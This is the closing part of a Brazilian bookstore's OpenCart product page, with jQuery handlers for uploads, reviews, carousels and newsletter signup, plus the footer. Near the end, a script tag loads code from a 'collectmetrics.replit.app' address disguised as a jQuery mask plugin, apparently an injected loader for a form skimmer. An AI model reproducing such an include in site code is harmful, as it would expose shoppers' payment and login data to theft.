		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=151');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=151',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});


  $(document).ready(function() {
    $('.thumbnails').magnificPopup({
        type:'image',
        delegate: 'a',
        gallery: {
            enabled: true
        }
    });
  });

  $('.opcao').click(function(){
  $('.opcao').removeClass('active');
    $(this).addClass('active');
  });

  $('.opcao-radio label').click(function(){
    $(this).parents('.grupo-opcoes').find('.opcao-radio label').removeClass('active');
    $(this).addClass('active');
  });


  var swiper = new Swiper('.thumbnail-carousel-pc', {
      slidesPerView: 4,
      spaceBetween: 10,
      slidesPerGroup: 1,
      loop: false,
      loopFillGroupWithBlank: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },

      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',

   });

  var swiper = new Swiper('.thumbnail-carousel', {
      slidesPerView: 1,
      spaceBetween: 0,
      slidesPerGroup: 1,
      loop: false,
      loopFillGroupWithBlank: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },

      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',

   });

  var description = $('#tab-description').html();
  $('#acc_descricao').html(description);
  var specification = $('#tab-specification').html();
  $('#acc_atributos').html(specification);

  if($(window).width() > 768){
    $('#parcelamento').removeClass('collapse');
  }
//-->

function diminuir(){
  qtd = parseInt($('#input-quantity').val());
  if(qtd != 1){
    $('#input-quantity').val(qtd-1);
  }
}
function aumentar(){
  qtd = parseInt($('#input-quantity').val());
  $('#input-quantity').val(qtd+1);
}
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



